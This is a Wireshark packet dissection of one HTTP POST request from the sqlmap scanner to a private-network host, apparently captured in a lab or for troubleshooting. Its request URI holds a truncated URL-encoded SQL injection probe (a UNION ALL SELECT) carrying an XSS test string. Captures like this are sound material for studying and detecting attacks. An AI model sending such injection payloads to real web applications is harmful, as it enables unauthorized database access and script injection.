 Frame 14060: 95 bytes on wire (760 bits), 95 bytes captured (760 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.251.96.4, Dst: 10.251.96.5
Transmission Control Protocol, Src Port: 49632, Dst Port: 80, Seq: 574, Ack: 1, Len: 27
[2 Reassembled TCP Segments (600 bytes): #14058(573), #14060(27)]
Hypertext Transfer Protocol
[…]POST /?QLuT=8454%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscr
Request Method: POST
Request URI […]: /?QLuT=8454%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29
Request Version: HTTP/1.1
Content-Length: 27\r\n
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.4.7#stable (http://sqlmap.org)\r\n
Cookie: PHPSESSID=gv4o15lvsvdh2sinerksta3o4i\r\n
Host: 10.251.96.5\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Content-Type: application/x-www-form-urlencoded; charset=utf-8\r\n
Connection: close\r\n
\r\n
[Response in frame: 14062]
[Full request URI […]: http://10.251.96.5/?QLuT=8454%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript
File Data: 27 bytes